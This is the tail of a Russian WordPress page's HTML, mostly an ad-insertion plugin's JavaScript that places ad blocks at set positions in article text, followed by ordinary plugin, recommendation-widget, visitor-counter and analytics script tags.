            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
  }

  function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
  }

  function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
  }

  function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
  }

  function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
  }

  function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
  }

  function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
  }

  window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
  };

  window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
  };

  function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
  }
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> Релап <iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='YRlhuDy4wuEc7TYz'></script>"></iframe>
  <div class="js-relap-anchor" data-relap-id="Q0hIOUaHF-wWR0dH"></div>
<span style="color: #ff0000;">Наш информационный партнер <strong>Сайт о кофе</strong></span>
  <div id="KxXNNV0DaKDkxqdaaxRX" data-type="2" class="blockOfO1b2l3"></div>
<img id="licnt909D" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710e4f032b574849b51687d3d86e625b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
